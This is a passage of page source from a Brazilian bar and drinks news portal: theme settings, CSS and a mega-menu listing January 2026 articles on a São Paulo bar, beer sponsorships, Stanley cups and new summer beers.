adding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_ee6","tdc_css_class_style":"tdi_51_ee6_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_ee6"}';
block_tdi_51_ee6.td_column_number = "3";
block_tdi_51_ee6.block_type = "tdb_header_mega_menu";
block_tdi_51_ee6.post_count = "5";
block_tdi_51_ee6.found_posts = "778";
block_tdi_51_ee6.header_color = "";
block_tdi_51_ee6.ajax_pagination_infinite_stop = "";
block_tdi_51_ee6.max_num_pages = "156";
tdBlocksArray.push(block_tdi_51_ee6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_ee6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" class="td-image-wrap " title="STARLANE CONQUISTA SÃO PAULO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/starlane-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" title="STARLANE CONQUISTA SÃO PAULO">STARLANE CONQUISTA SÃO PAULO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:13:00-03:00" >29 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Em apenas seis meses, o Starlane, bar de conceito britânico, brilha na noite paulistana com a combinação de música, pizza e coquetelaria </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" class="td-image-wrap " title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/black-princess-rio-open-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026">BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:03:52-03:00" >27 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Black Princess é a cerveja oficial do Rio Open 2026, o maior torneio de tênis da América do Sul, pelo quarto ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" class="td-image-wrap " title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corona-marca-valiosa-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO">CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:30:00-03:00" >24 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corona lidera ranking global e é eleita a marca de cerveja mais valiosa do mundo pelo terceiro ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" class="td-image-wrap " title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/dadiva-verao-2026-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO">CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:00-03:00" >21 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cervejaria Dádiva lança as cervejas de verão Cara de Piscina Caju e Banho de Mangueira</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_ee6" data-td_block_id="tdi_51_ee6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_ee6" data-td_block_id="tdi_51_ee6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_f60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_f60" >
<style>
/* custom css */
.tdi_52_f60 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_f60 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_f60 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_f60 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_f60:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_f60:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f60.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_f60.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_f60 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_f60 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_f60 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_f60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_f60 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_f60 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_f60 .td-module-meta-info,
				.ie11 .tdi_52_f60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_f60 .td-post-vid-time{
					display: block;
				}.tdi_52_f60 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_f60 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_f60 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_f60 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_f60 .td-post-category{
					display: inline-block;
				}.tdi_52_f60 .td-post-author-name{
					display: none;
				}.tdi_52_f60 .entry-review-stars{
					display: inline-block;
				}.tdi_52_f60 .td-icon-star,
                .tdi_52_f60 .td-icon-star-empty,
                .tdi_52_f60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_f60 .td-module-comments{
					display: none;
				}.tdi_52_f60 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_f60:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_f60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_f60 .block-mega-child-cats{
					width: 160px;
				}.tdi_52_f60 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f60 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_f60 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_f60 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_f60 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_f60 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_f60 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f60 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_f60 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_f60 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_f60 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_f60 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f60 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_f60 = new tdBlock();
block_tdi_52_f60.id = "tdi_52_f60";
block_tdi_52_f60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 